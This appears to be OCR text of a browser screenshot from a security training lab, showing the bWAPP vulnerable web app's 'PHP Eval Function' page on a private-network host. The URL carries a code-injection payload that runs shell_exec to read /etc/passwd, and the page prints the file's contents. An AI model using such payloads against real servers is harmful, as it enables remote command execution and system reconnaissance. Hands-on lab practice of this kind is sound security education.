 bWAPP_intro.pdf × bWAPP - PHP Eval Functi × Portfolio Generator! × +
10.0.0.175/simcorp/php_eval.php?eval=echo shell_exec("cat /etc/passwd");
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Set your securit
an extremely buggy web app !
low Set Curr
ugs Change Password Create User Set Security Level Reset Credits Blog
/ PHP Eval Function /
Check the source code to exploit this dangerous PHP function...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home
/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:113:119:MySQL
Server,,,:/nonexistent:/bin/false